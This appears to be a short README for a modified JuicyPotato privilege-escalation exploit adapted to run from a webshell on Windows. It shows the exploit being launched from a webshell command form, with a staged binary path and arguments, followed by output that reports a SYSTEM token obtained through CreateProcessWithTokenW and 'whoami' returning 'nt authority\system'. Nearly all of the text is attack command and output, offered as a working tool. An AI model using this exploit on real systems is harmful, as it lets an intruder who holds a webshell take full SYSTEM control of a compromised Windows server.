 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\JuicyPotato_x64.exe -a "whoami"
Submit
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
....
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c whoami
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 2600 created.
==============================
nt authority\system